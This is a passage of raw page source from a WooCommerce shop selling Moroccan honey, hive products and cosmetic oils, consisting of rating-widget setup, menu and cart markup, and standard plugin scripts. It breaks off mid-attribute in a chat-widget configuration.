"https:\/\/abeilledemnat.com\/produit\/miel-herbes-des-montagnes\/"});RW.initRating("28880", {title: "Miel de Jujubier", url: "https:\/\/abeilledemnat.com\/produit\/miel-jujubier\/"});RW.initRating("30430", {title: "COMBINAISON QUADRUPLE", url: "https:\/\/abeilledemnat.com\/produit\/la-recette-royale-2\/"});RW.initRating("30280", {title: "Pollen D\\'abeille", url: "https:\/\/abeilledemnat.com\/produit\/pollen-dabeille\/"});RW.initRating("30570", {title: "Amlou Amande", url: "https:\/\/abeilledemnat.com\/produit\/amlou\/"});RW.initRating("30410", {title: "La gel\u00e9e royal", url: "https:\/\/abeilledemnat.com\/produit\/la-gelee-royal\/"});RW.initRating("42570", {title: "Pack Miel Asafar", url: "https:\/\/abeilledemnat.com\/produit\/pack-miel-asafar\/"});RW.initRating("43060", {title: "Pack Miel Bin Ouidan", url: "https:\/\/abeilledemnat.com\/produit\/4305\/"});RW.initRating("42870", {title: "Pack Miel Demnat", url: "https:\/\/abeilledemnat.com\/produit\/pack-miel-demnat\/"});RW.initRating("42420", {title: "Pack Miel Ouzoud", url: "https:\/\/abeilledemnat.com\/produit\/pack-miel-ouzoud\/"});RW.initRating("30990", {title: "Propolis", url: "https:\/\/abeilledemnat.com\/produit\/propolis\/"});RW.initRating("30670", {title: "Safran Pur", url: "https:\/\/abeilledemnat.com\/produit\/safran-pur\/"});RW.initRating("32250", {title: "Huile D\\'ail", url: "https:\/\/abeilledemnat.com\/produit\/huile-dail\/"});RW.initRating("32600", {title: "Huile D\\'amande douce", url: "https:\/\/abeilledemnat.com\/produit\/huile-damande-douce\/"});RW.initRating("32620", {title: "Huile D\\'argan", url: "https:\/\/abeilledemnat.com\/produit\/huile-dargan-2\/"});RW.initRating("30500", {title: "Huile D\\'argan", url: "https:\/\/abeilledemnat.com\/produit\/huile-dargan\/"});RW.initRating("32640", {title: "Huile D\\'avocat", url: "https:\/\/abeilledemnat.com\/produit\/huile-davocat\/"});RW.initRating("32740", {title: "Huile De Germe De Ble\u0301", url: "https:\/\/abeilledemnat.com\/produit\/huile-de-germe-de-ble\/"});RW.initRating("32680", {title: "Huile De Carotte", url: "https:\/\/abeilledemnat.com\/produit\/huile-de-carotte\/"});RW.initRating("32700", {title: "Huile De Fenugrec", url: "https:\/\/abeilledemnat.com\/produit\/huile-de-fenugree\/"});RW.initRating("32720", {title: "Huile De figue de barbarie", url: "https:\/\/abeilledemnat.com\/produit\/huile-de-figue-de-barbarie\/"});RW.initRating("32440", {title: "Huile De Jojoba", url: "https:\/\/abeilledemnat.com\/produit\/huile-de-jojoba\/"});RW.initRating("32410", {title: "Huile De Ricin", url: "https:\/\/abeilledemnat.com\/produit\/huile-de-ricin\/"});RW.initRating("37670", {title: "Huile De S\u00e9sames", url: "https:\/\/abeilledemnat.com\/produit\/huile-de-sesames\/"});RW.initRating("32800", {title: "Huile Grain De Lin", url: "https:\/\/abeilledemnat.com\/produit\/huile-grain-de-lin\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !("false")
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https:\/\/secure.rating-widget.com\/js\/external.min.php?wp=3.2.3?ck=Y2026M01D20";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/durotan-child\/*","\/wp-content\/themes\/durotan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="mobile-menu-modal" class="mobile-menu-panel offscreen-panel durotan-menu-mobile-modal ">
			 <div class="offscreen-panel__backdrop"></div>
            <div class="offscreen-panel__wrapper">
				<div class="offscreen-panel__header">
					<div class="site-branding">
    <a href="https://abeilledemnat.com/" class="logo ">
					            <img src="https://abeilledemnat.com/wp-content/uploads/2021/11/logomail1-1.png" alt="Abeille Demnat"
				 class="logo-dark"  width="90" height="90">
		    </a>

	        <p class="site-title">
            <a href="https://abeilledemnat.com/" rel="home">Abeille Demnat</a>
        </p>
	
	        <p class="site-description">Produits 100% Bio</p>
	</div>					<a href="#" class="offscreen-panel__button-close">
						<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M34.1,32L63.6,2.6c0.6-0.6,0.6-1.5,0-2.1c-0.6-0.6-1.5-0.6-2.1,0L32,29.9L2.6,0.4C2-0.1,1-0.1,0.4,0.4C-0.1,1-0.1,2,0.4,2.6L29.9,32L0.4,61.4c-0.6,0.6-0.6,1.5,0,2.1C0.7,63.9,1.1,64,1.5,64s0.8-0.1,1.1-0.4L32,34.1l29.4,29.4c0.3,0.3,0.7,0.4,1.1,0.4s0.8-0.1,1.1-0.4c0.6-0.6,0.6-1.5,0-2.1L34.1,32z"/></svg></span>					</a>
				</div>
                <div class="offscreen-panel__content modal-content">
                    <nav class="hamburger-navigation menu-mobile-navigation">
						<ul id="menu-main-menu-1" class="nav-menu menu click-item"><li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9337"><a href="https://abeilledemnat.com/">Accueil</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-2752"><a href="https://abeilledemnat.com/boutique/" aria-current="page">Boutique</a></li>
<li id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9380"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-9382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9382"><a href="https://abeilledemnat.com/categorie-produit/miel/">Miel</a></li>
	<li id="menu-item-9384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9384"><a href="https://abeilledemnat.com/categorie-produit/produits-de-la-ruche/">Produits De La Ruche</a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9383"><a href="https://abeilledemnat.com/categorie-produit/produits-culinaires/">Produits Culinaires</a></li>
	<li id="menu-item-9381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9381"><a href="https://abeilledemnat.com/categorie-produit/huiles-cosmetiques/">Huiles Cosmétiques</a></li>
</ul>
</li>
<li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="https://abeilledemnat.com/a-propos/">À Propos</a></li>
<li id="menu-item-10486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486"><a href="https://abeilledemnat.com/blog/">Blog</a></li>
<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://abeilledemnat.com/nous-contacter/">Contact</a></li>
<li id="menu-item-2869" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2869"><a href="#pll_switcher"><img src="[data-uri]" alt="Francais" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Francais</span></a>
<ul class="sub-menu">
	<li id="menu-item-2869-ar" class="lang-item lang-item-104 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2869-ar"><a href="https://abeilledemnat.com/language/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/" hreflang="ary" lang="ary"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="offscreen-panel__footer">
						<div class="durotan-socials__humburger-menu"><a href="https://www.facebook.com/sharer.php?u=https://abeilledemnat.com/produit/huile-grain-de-lin/" target="_blank" class="durotan-social-links__link facebook" style="background-color: #3b5999;"><span class="durotan-svg-icon svg-icon durotan-social-links__icon"><svg aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 7 12" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M5.27972 1.99219H6.30215V0.084375C6.12609 0.0585937 5.51942 0 4.81306 0C3.33882 0 2.32912 0.99375 2.32912 2.81953V4.5H0.702148V6.63281H2.32912V12H4.32306V6.63281H5.88427L6.13245 4.5H4.32306V3.03047C4.32306 2.41406 4.47791 1.99219 5.27972 1.99219Z"/></svg></span></a><a href="https://twitter.com/intent/tweet?url=https://abeilledemnat.com/produit/huile-grain-de-lin/&#038;text=Huile%20Grain%20De%20Lin" target="_blank" class="durotan-social-links__link twitter" style="background-color: #55acee;"><span class="durotan-svg-icon svg-icon durotan-social-links__icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"></path></svg></span></a><a href="https://plus.google.com/share?url=https://abeilledemnat.com/produit/huile-grain-de-lin/" target="_blank" class="durotan-social-links__link googleplus" style="background-color: #d9262c;"><span class="durotan-svg-icon svg-icon durotan-social-links__icon"><svg aria-hidden="true" role="img" focusable="false" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"></path></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://abeilledemnat.com/produit/huile-grain-de-lin/&#038;name=Huile%20Grain%20De%20Lin" target="_blank" class="durotan-social-links__link tumblr" style="background-color: #3b5876;"><span class="durotan-svg-icon svg-icon durotan-social-links__icon"><svg aria-hidden="true" role="img" focusable="false" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></span></a></div><div class="durotan-menu__copyright">©2023 <strong>Abeille Demnat</strong>. All rights reserved</div>                    </div>
                </div>
            </div>
        </div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="cart-panel" class="cart-panel offscreen-panel  ">
	<div class="offscreen-panel__backdrop"></div>
	<div class="offscreen-panel__wrapper">
		<div class="offscreen-panel__button-close">
			<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M34.1,32L63.6,2.6c0.6-0.6,0.6-1.5,0-2.1c-0.6-0.6-1.5-0.6-2.1,0L32,29.9L2.6,0.4C2-0.1,1-0.1,0.4,0.4C-0.1,1-0.1,2,0.4,2.6L29.9,32L0.4,61.4c-0.6,0.6-0.6,1.5,0,2.1C0.7,63.9,1.1,64,1.5,64s0.8-0.1,1.1-0.4L32,34.1l29.4,29.4c0.3,0.3,0.7,0.4,1.1,0.4s0.8-0.1,1.1-0.4c0.6-0.6,0.6-1.5,0-2.1L34.1,32z"/></svg></span>		</div>
		<div class="offscreen-panel__header">
			<label>Cart<span class="cart-panel__counter">(0)</span></label>
		</div>
		<div class="offscreen-panel__content">
			<div class="widget_shopping_cart_content">
					<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
			</div>
		</div>
	</div>
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=934083298092503&ev=PageView&noscript=1&cd%5Bpage_title%5D=Boutique&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=10&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=abeilledemnat.com%2Fboutique%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://abeilledemnat.com/wp-content/plugins/slider-revolution-responsive-wordpress-plugin/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/abeilledemnat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/slider-revolution-responsive-wordpress-plugin/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/slider-revolution-responsive-wordpress-plugin/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.2" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/abeilledemnat.com\/wishlist\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Add to wishlist","i18n_view_wishlist":"Browse wishlist","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<span class=\"durotan-svg-icon \"><svg aria-hidden=\"true\" role=\"img\" focusable=\"false\" viewBox=\"0 0 64 64\">\r\n\t\t\t\t<path d=\"M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1\r\n\t\t\t\t\tC10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1\r\n\t\t\t\t\tc3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6\r\n\t\t\t\t\tL7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6\r\n\t\t\t\t\tc3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z\"\/>\r\n\t\t\t\t<\/svg><\/span>","icon_filled":"<span class=\"durotan-svg-icon \"><svg aria-hidden=\"true\" role=\"img\" focusable=\"false\" viewBox=\"0 0 32 32\">\r\n\t\t<path d=\"M29.55 4.45c-3.25-3.25-8.6-3.25-11.85 0l-1.75 1.75-1.75-1.75c-1.65-1.6-3.75-2.4-5.9-2.4s-4.25 0.75-5.85 2.4c-3.25 3.25-3.25 8.65 0 11.9l13.55 13.65 13.55-13.7c1.65-1.65 2.45-3.75 2.45-5.9s-0.85-4.35-2.45-5.95z\"><\/path>\r\n\t\t<\/svg><\/span>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.2.1" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_b2f142831eefee75ef1551d2c474ba03","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.2.1" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/durotan-addons//assets/js/plugins/jquery.coundown.js?ver=1.0" id="coundown-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/durotan-addons/modules/products-filter/assets/js/products-filter.js?ver=20210223" id="durotan-products-filter-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/abeilledemnat.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"0dc22ec9cf","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"50","custom_widget_size":"50","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"964ba22cd5","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"212636362831","hover_text":"","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=212636362831","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"964ba22cd5","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"abeille_demnat","hover_text":"","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"\/><path id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"\/><path id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"\/><\/svg><path id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 